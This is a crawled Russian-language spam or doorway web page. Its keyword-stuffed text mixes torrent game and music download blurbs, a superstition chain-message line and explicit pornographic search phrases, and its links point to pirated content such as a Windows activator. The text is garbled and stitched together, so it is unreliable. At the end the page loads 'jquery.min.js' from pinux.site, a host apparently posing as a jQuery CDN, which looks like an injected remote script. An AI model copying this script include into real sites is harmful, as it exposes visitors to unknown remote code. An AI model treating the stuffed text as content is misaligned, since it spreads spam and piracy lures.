

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fainochahk.bookdome.com/fi94gm-skachat-muzyku-s-dalnoboyschiki-2.html
body_size: 3534
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать музыку с дальнобойщики 2 - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать музыку с дальнобойщики 2</h2>
                            </header>
                            <p>Быстро скачать игру FlatOut 2 на компьютер через торрент бесплатно в один клик без вирусов. FlatOut 2 (2006/PC/RUS/P) просто скачать без торрента с файлообменика и без регистрации. На музыкальном портале Зайцев.нет Вы можете бесплатно скачать и слушать онлайн песни Високосныя года в формате. Нет лучшего союза, чем связь музыкальной и автомобильной индустрий. Машина олицетворяет состоятельность, силу и мобильность в физическом или социальном плане. 
Быстро скачать игру GTA Vice City на компьютер через торрент бесплатно в один клик без вирусов. GTA Vice City (PC/RUS/RePack) просто скачать без торрента смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Симулятор футбола представленный в этом году еще до релиза игры пережил много потрясений -это ожидание огромного количества лицензированных клубов, чемпионатов стран по всему миру.  С этой минуты тот - кто это прочитал - на всю жизнь освобождается от сглазов, порч, и проклятий. Мод грузовика КамАЗ с широкими возможностями по тюнингу, прописано несколько типов кабин, сменные капоты, бампера, решетки, спойлеры, светотехника. воскресенье, 29 июня 2014 г. ﻿секс со зрелой мамочкой посмотреть эротический массаж порно рассказы гомосексуалы отсос мамочки гей сауна вода. Быстро скачать игру FlatOut 2 на компьютер через торрент бесплатно в один клик без вирусов. 
На музыкальном портале Зайцев.нет Вы можете скачать песни Високосныя года бесплатно На музыкальном портале Зайцев.нет Вы можете скачать Подборку музыки ко дню автомобилиста. Быстро скачать игру GTA Vice City на компьютер через торрент бесплатно в один клик без вирусов. смотреть онлайн телеканал рен тв топливные брикеты купить в спб скачать красивые картинки. Бесплатные игры для нетбука компьютера ноутбука на русском скачать торрент. Игра. Бесплатные эротические игры для взрослых скачать с сайта торрент. А также сборники эро. С этой минуты тот - кто это прочитал - на всю жизнь освобождается от сглазов, порч, и проклятий. Мод грузовика КамАЗ с широкими возможностями по тюнингу, прописано несколько типов кабин. Список треков (песен, композиций) 001. Руслан Уфимский - Запомните меня таким 002. Виктор. 
Игры музыка относятся к развивающим играм. Дети с детства учатся различать музыку. Игры Винкс — это десятки бесплатных флеш проектов, созданных по мотивам одноименного. воскресенье, 29 июня 2014 г. ﻿секс со зрелой мамочкой посмотреть эротический массаж порно. 
На этой странице вы можете посмотреть и скачать Сценарий музыкально-театрализованного. Бумер — российский кинофильм 2003 года, полнометражный дебют режиссёра Петра Буслова. Категория: World of Tanks. Аккаунты в World of Tanks; Выбор премиумного танка для новичка в World of Tanks. Раи́са Ива́новна Ряза́нова (род. 31 октября 1944, Петропавловск, Казахская ССР, СССР. porno (1) babajana.ge am (4) www (15) sityva da saqme (1) babadulig (1) ინტერნეტ მაღაზია (3) rustavi2 (2) filmebi. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-simulyator-fermera-2013-mody-skachat-besplatno.html">Симулятор фермера 2013 моды скачать бесплатно</a></li>
                                <li><a href="fi94gm-mstiteli-3-chast-skachat-torrent.html">Мстители 3 часть скачать торрент</a></li>
                                <li><a href="fi94gm-tekst-pesni-akkordy-celuyte-baby-relsy.html">Текст песни аккорды целуйте бабы рельсы</a></li>
                                <li><a href="fi94gm-skachat-mod-na-skayrim-na-animacii-otdyha.html">Скачать мод на скайрим на анимации отдыха</a></li>
                                <li><a href="fi94gm-antutu-4-skachat.html">Antutu 4 скачать</a></li>
                                <li><a href="fi94gm-biologiya-suhorukova-8-klass-skachat.html">Биология сухорукова 8 класс скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gdz-russkiy-yazyk-baranov-ladyzhenskaya-trostencova.html">Гдз русский язык баранов ладыженская тростенцова</a></li>
                                            <li><a href="fi94gm-skachat-besplatno-pesnyu-boyarskogo-vot-i-rasstalis.html">Скачать бесплатно песню боярского вот и расстались</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-prohodnaya-ryba-semeystva-karpovyh-5-bukv.html">Проходная рыба семейства карповых 5 букв</a></li>
                                            <li><a href="fi94gm-windows-7-vernut-yazykovuyu-panel.html">Windows 7 вернуть языковую панель</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-knigi-irena-kao-skachat.html">Книги ирэна као скачать</a></li>
                                            <li><a href="fi94gm-aktivator-na-vindovs-10.html">Активатор на виндовс 10</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-skachat-hay-dey-na-android-poslednyaya-versiya.html">Скачать хай дей на андроид последняя версия</a></li>
                                            <li><a href="fi94gm-barefoot3-factory-rom.html">Barefoot3 factory rom</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
